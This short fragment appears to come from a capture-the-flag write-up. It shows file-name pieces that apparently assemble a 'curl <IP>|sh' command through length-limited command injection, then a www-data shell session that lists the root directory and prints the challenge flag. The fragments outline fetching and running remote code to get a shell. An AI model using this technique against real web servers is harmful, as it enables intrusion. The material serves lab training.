 -t\
21\
24\
47.\
8.2\
93.\
>g
_
ba\
cu\
g
ls\
rl\
sh
|\
www-data@out:/var/www/html/sandbox/786c0b7e11c1e9322763fcc8090ef181$ ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
www-data@out:/var/www/html/sandbox/786c0b7e11c1e9322763fcc8090ef181$ cat /flag
<sandbox/786c0b7e11c1e9322763fcc8090ef181$ cat /flag
flag{72df8b0c-71e1-4584-a93a-83112af83bab}
www-data@out:/var/www/html/sandbox/786c0b7e11c1e9322763fcc8090ef181$